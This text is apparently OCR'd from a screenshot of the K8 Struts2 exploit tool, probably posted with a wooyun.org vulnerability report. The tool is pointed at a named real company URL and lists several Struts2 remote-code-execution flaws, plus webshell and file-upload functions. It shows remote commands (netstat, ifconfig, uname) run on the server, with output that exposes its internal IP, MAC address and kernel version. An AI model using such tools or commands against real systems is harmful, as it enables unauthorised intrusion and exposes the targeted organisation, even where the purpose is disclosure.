 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.haier.grirms.com/com.grandison.grirms.phone.web-1.0.0/upPayResult.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: uname -r 执行 保存结果 清空结果
★K8cmd-> netstat -an
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:1f:29:0b:62:3c
inet addr:192.1.10.49 Bcast:192.1.10.255 Mask:255.255.255.0
inet6 addr: fe80::21f:29ff:fe0b:623c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1566064487 errors:0 dropped:122 overruns:0 frame:0
TX packets:1573922486 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:809497740920 (809.4 GB) TX bytes:555987232534 (555.9 GB)
Interrupt:18 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:394321 errors:0 dropped:0 overruns:0 frame:0
TX packets:394321 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40114345 (40.1 MB) TX bytes:40114345 (40.1 MB)
★K8cmd-> uname -r
3.2.0-23-generic
www.wooyun.org